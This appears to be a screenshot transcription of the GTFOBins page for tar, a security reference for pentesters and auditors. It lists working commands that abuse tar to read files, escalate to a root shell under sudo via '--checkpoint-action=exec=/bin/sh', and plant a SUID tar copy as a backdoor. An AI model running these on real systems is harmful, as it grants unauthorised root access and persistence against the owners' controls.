 GTFOBins - tar | GTFOBins
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which tar) .
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
64
ENG
21:26
03/31/2025